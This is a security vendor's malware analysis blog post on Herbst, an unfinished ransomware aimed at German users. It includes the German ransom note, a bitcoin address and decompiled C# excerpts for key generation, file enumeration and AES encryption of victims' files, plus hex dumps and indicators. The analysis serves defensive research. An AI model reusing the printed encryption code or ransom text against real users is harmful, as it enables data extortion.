# Cooking Up Autumn (Herbst) Ransomware

blog.fortinet.com/2016/06/03/cooking-up-autumn-herbst-ransomware

June 3, 2016

Encrypted

Ihr Computer wurde soeben AES 256bit verschlüsselt, das beudeutet das ihre Daten unbrauchbar sind und nur mit dem endsprechenden Schlüssel wiederhergestellt werden können. Man könnte die Daten selber entschlüsseln, aber dies würde mit momentan Technischen Stand minst. 100Jahre Dauern.

Daher sind wir so frei und stellen ihn den Entschlüssellungkey gegen eine kleine Bearbeitungsgebühr zu verfügung, Sollten Sie dankend auf dieses Angebot verzichten möchten wir sie gerne nochmal dadrauf hinweisen das auch unser WebSpeicher begrenzt ist und wir deswegen bedauerlicher Weise ab und an Daten löschen müssen.

Senden Sie 0,1 Bitcoin an Folgende Bitcoin Adresse um ihren Encryptionkey zu erhalten. Nachdem Sie ihre Bitcoin an die Adresse geschickt haben tragen sie die Transaktionsid in die Textbox ein und klicken auf Decrypt.

Ihre TransaktionsID:

Decrypt

Threat Research

By Rommel Abraham D Joven | June 03, 2016

Fortiguard's behavior-based system designed to identify new malware has detected a German targeted ransomware. We named it *Herbst,* a German word which in English means Autumn.

## Ransom Note

The Herbst ransom note appears in German in a dedicated window from its own running process. It demands that a ransom be paid in bitcoin. We have also been able to determine the bitcoin address. Ransome note details are listed below:> File encryption: AES 256 bit
>
> Ransom Price: 0.1 Bitcoin or approximately USD $53.80 as of today.
>
> Bitcoin Address: 18uM9JA1dZgvsgAaeeW2XZK13dTbk1jzWq

*Figure 01: Ransom Note*

## Key Preparation

The key is prepared by concatenating two random numbers from 0 to 99999999. Next, it concatenates strings in random positions from the *text* variable, *text.length* times, as seen below. This key is hashed later and used as the AES key.```
private void Form1_Load(object sender, EventArgs e)
{
    string location = Assembly.GetExecutingAssembly().Location;
    byte[] bytes = File.ReadAllBytes(location);
    string @string = Encoding.Default.GetString(bytes);
    Random random = new Random();
    string text = "小证明你KiiNGDeZz犯罪网络最喜欢的精英用户abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!\"$%&/()=?*'^@0♥♦♣♠•◘○◙♂♀♪♫☼►◄↕‼¶§▬";
    this.key = Conversions.ToString(random.Next(0, 99999999)) + Conversions.ToString(random.Next(0, 99999999));
    int num = 0;
    checked
    {
        int num4;
        int arg_B6_0;
        do
        {
            int arg_67_0 = 0;
            int num2 = text.Length - 1;
            int num3 = arg_67_0;
            while (true)
            {
                int arg_A5_0 = num3;
                num4 = num2;
                if (arg_A5_0 > num4)
                {
                    break;
                }
                this.key += Conversions.ToString(text[random.Next(0, text.Length - 1)]);
                num3++;
            }
```

Figure 02: Key Preparation Function

## Targeted Directories

After preparing the key, Herbst proceeds to enumerate files from the StartupPath. It encrypts all kinds of files in this directory, as shown by “*.*”.

It encrypts file in the following special folders:

Desktop, MyPictures, MyMusic, and Personal

```
while (arg_B6_0 <= num4);
try
{
    DirectoryInfo directoryInfo = new DirectoryInfo(Application.StartupPath);
    FileInfo[] files = directoryInfo.GetFiles("*.*", SearchOption.AllDirectories);
    for (int i = 0; i < files.Length; i++)
    {
        FileInfo fileInfo = files[i];
        try
        {
            this.crypt(fileInfo.Name);
        }
```

Figure 03: File Enumeration

## Encrypted File

The ransomware encrypts files and appends the extension to *.herbst*.Figure 04: Encrypted File Sample

## File Encryption

The encryption starts by reading the file and calling the function *AES_Encrypt*.

```
public object crypt(string path)
{
    byte[] bytes = File.ReadAllBytes(path);
    string @string = Encoding.Default.GetString(bytes);
    string s = this.AES_Encrypt(@string, this.key);
    byte[] bytes2 = Encoding.Default.GetBytes(s);
    BinaryWriter binaryWriter = new BinaryWriter(File.Open(path + ".herbst", FileMode.CreateNew));
    try
    {
        binaryWriter.Write(bytes2);
        binaryWriter.Flush();
```

Figure 05: Encryption Function

The malware then proceeds to hash the *key* generated from the previous function, and this is used as the AES key for encrypting the files. After the file is encrypted with AES 256 bit, the malware then converts it to Base64String.

```
public string AES_Encrypt(string input, string pass)
{
    RijndaelManaged rijndaelManaged = new RijndaelManaged();
    MD5CryptoServiceProvider mD5CryptoServiceProvider = new MD5CryptoServiceProvider();
    string result;
    try
    {
        byte[] destinationArray = new byte[32];
        byte[] sourceArray = mD5CryptoServiceProvider.ComputeHash(Encoding.ASCII.GetBytes(pass));
        Array.Copy(sourceArray, 0, destinationArray, 0, 16);
        Array.Copy(sourceArray, 0, destinationArray, 15, 16);
        rijndaelManaged.Key = destinationArray;
        rijndaelManaged.Mode = CipherMode.ECB;
        ICryptoTransform cryptoTransform = rijndaelManaged.CreateEncryptor();
        byte[] bytes = Encoding.ASCII.GetBytes(input);
        string text = Convert.ToBase64String(cryptoTransform.TransformFinalBlock(bytes, 0, bytes.Length));
        result = text;
    }
```

Figure 06: AES Encryption Function**Original File Structure:**

```
.00400000: 4D 5A 90 00-03 00 00 00-04 00 00 00-FF FF 00 00
.00400010: B8 00 36 F3-55 48 00 00-40 00 00 00-00 00 00 00
.00400020: 00 00 00 00-00 00 00 00-00 00 00 00-00 00 00 00
.00400030: 00 00 00 00-00 00 00 00-00 00 00 00-F8 00 00 00
.00400040: 0E 1F BA 0E-00 B4 09 CD-21 B8 01 4C-CD 21 54 68
.00400050: 69 73 20 70-72 6F 67 72-61 6D 20 63-61 6E 6E 6F
.00400060: 74 20 62 65-20 72 75 6E-20 69 6E 20-44 4F 53 20
.00400070: 6D 6F 64 65-2E 0D 0D 0A-24 00 00 00-00 00 00 00
.00400080: EB B8 3A 4A-AF D9 54 19-AF D9 54 19-AF D9 54 19
.00400090: 12 96 C2 19-AC D9 54 19-B1 8B D0 19-AB D9 54 19
.004000A0: 88 1F 39 19-A1 D9 54 19-88 1F 2F 19-9E D9 54 19
.004000B0: AF D9 55 19-FA DA 54 19-A6 A1 C1 19-81 D9 54 19
.004000C0: A6 A1 D7 19-7C D9 54 19-A6 A1 DE 19-84 D9 54 19
.004000D0: A6 A1 D0 19-45 D8 54 19-B1 8B C0 19-AE D9 54 19
.004000E0: A6 A1 C5 19-AE D9 54 19-52 69 63 68-AF D9 54 19
.004000F0: 00 00 00 00-00 00 00 00-50 45 00 00-4C 01 06 00
```

**Encrypted with AES-256**

```
00000000: 5D 24 2B 46-E5 C9 67 A1-10 11 DA EB-76 2F CA 5F
00000010: 86 8D 80 6A-38 CA 9C E2-13 9E 48 8C-57 77 3A 3D
00000020: 7F 27 D1 AC-81 E6 1A F3-E0 C9 26 84-5E 20 78 5E
00000030: 1B B6 22 23-75 DC 2E 2F-F3 BD 5B 7B-6A 3B 10 6F
00000040: FD BF 31 4F-18 A7 B3 2A-7F 17 B4 BF-79 7A 58 8F
00000050: F8 23 C5 12-8C F6 8F CB-11 65 92 AB-3F 70 BE 9B
00000060: 94 2B E1 63-34 49 AF 08-22 9F A1 84-6F C6 23 29
00000070: 73 4D 78 A3-A4 FD 9A 3E-24 F7 42 2A-48 02 D3 95
00000080: 0D A2 AF 62-6A CF D7 A8-8F D9 DF 2C-E0 C5 55 B5
00000090: 23 F7 9D FE-14 52 B2 3B-C2 8A 95 C2-39 88 9E 93
000000A0: 24 E7 C6 A7-C8 A7 AE 9E-DB 23 6C FC-96 91 DD 7E
000000B0: DA D4 E3 06-9C 45 2E 5E-AB A7 4A 36-0D AF E0 B3
000000C0: 5A 2A 2B 24-56 05 23 E4-5C 24 80 D1-20 86 AE 33
000000D0: C4 F2 45 8B-65 16 69 D1-95 5B 17 DA-0B A3 C5 A0
000000E0: D6 A7 E4 3B-4A 3F A8 33-B6 C7 7A 10-10 69 37 91
000000F0: 52 19 50 BB-27 3E 05 CA-50 88 1E FC-C2 14 4C A3
```

**Base64 Encoded**

```
00000000: 58 53 51 72-52 75 58 4A-5A 36 45 51-45 64 72 72   XSQrRuXJZ6EQEdrr
00000010: 64 69 2F 4B-58 34 61 4E-67 47 6F 34-79 70 7A 69   di/KX4aNgGo4ypzi
00000020: 45 35 35 49-6A 46 64 33-4F 6A 31 2F-4A 39 47 73   E55IjFd3Oj1/J9Gs
00000030: 67 65 59 61-38 2B 44 4A-4A 6F 52 65-49 48 68 65   geYa8+DJJoReIHhe
00000040: 47 37 59 69-49 33 58 63-4C 69 2F 7A-76 56 74 37   G7YiI3XcLi/zvVt7
00000050: 61 6A 73 51-62 2F 32 2F-4D 55 38 59-70 37 4D 71   ajsQb/2/MU8Yp7Mq
00000060: 66 78 65 30-76 33 6C 36-57 49 2F 34-49 38 55 53   fxe0v3l6WI/4I8US
00000070: 6A 50 61 50-79 78 46 6C-6B 71 73 2F-63 4C 36 62   jPaPyxFlkqs/cL6b
00000080: 6C 43 76 68-59 7A 52 4A-72 77 67 69-6E 36 47 45   lCvhYzRJrwgin6GE
00000090: 62 38 59 6A-4B 58 4E 4E-65 4B 4F 6B-2F 5A 6F 2B   b8YjKXNNeKOk/Zo+
000000A0: 4A 50 64 43-4B 6B 67 43-30 35 55 4E-6F 71 39 69   JPdCKkgC05UNoq9i
000000B0: 61 73 2F 58-71 49 2F 5A-33 79 7A 67-78 56 57 31   as/XqI/Z3yzgxVW1
000000C0: 49 2F 65 64-2F 68 52 53-73 6A 76 43-69 70 58 43   I/ed/hRSsjvCipXC
000000D0: 4F 59 69 65-6B 79 54 6E-78 71 66 49-70 36 36 65   OYiekyTnxqfIp66e
000000E0: 32 79 4E 73-2F 4A 61 52-33 58 37 61-31 4F 4D 47   2yNs/JaR3X7a1OMG
000000F0: 6E 45 55 75-58 71 75 6E-53 6A 59 4E-72 2B 43 7A   nEUuXqunSjYNr+Cz
```

*Figure 07: File Structure Before and After Encryption*

## Unfinished Business

This malware, written in C#, shows it's unfinished because it has the following functions, but never calls them in the main function:

- *Encrypt* – believed to be the function in encrypting the AES key used before sending to the Command and Control (C&C.)
- *Unlock* – believed to be the decryption of the incoming traffic from the C&C.
- *Http* – believed to be used to send and receive encrypted messages to the C&C.```
AES_Decrypt(string, string) : string
AES_Encrypt(string, string) : string
Button1_Click(object, EventArgs) : void
crypt(string) : object
decrypt(string) : object
Dispose(bool) : void
Encrypt(string, string) : string
Form1_Load(object, EventArgs) : void
Form1_Shown(object, EventArgs) : void
InitializeComponent() : void
unlock(string, string) : string
Http
Kryptolocker.My
```

*Figure 08: Malware Functions*

Yes, the malware encrypts files and shows the decryption note; however ,it doesn't send the AES key used to its C&C, and doesn't verify the transaction ID when used in the ransom window, making this an unfinished ransomware.

## Conclusion

Our analysis shows that cybercriminals could be cooking a ransomware targeting a German audience. From the analysis, we conclude that Herbst is a beta version which is still under development. The malware doesn't provide any details on its C&Cs because it doesn't call the HTTP function. We speculate that this version could just be a test to check AV vendors' ability to detect it without giving away their C&C.

Fortiguard will continue to monitor Herbst future activities and developments.

File detection: W32/Herbst.A!tr

SHA256: 18605f7a5a47ac16f722e3ec8a42121035bb95f731aaad5090c5e11104fc3185

-=FortiGuard Lion Team=-

## Related Posts

Copyright © 2022 Fortinet, Inc. All Rights Reserved

Terms of ServicesPrivacy Policy
| Cookie Settings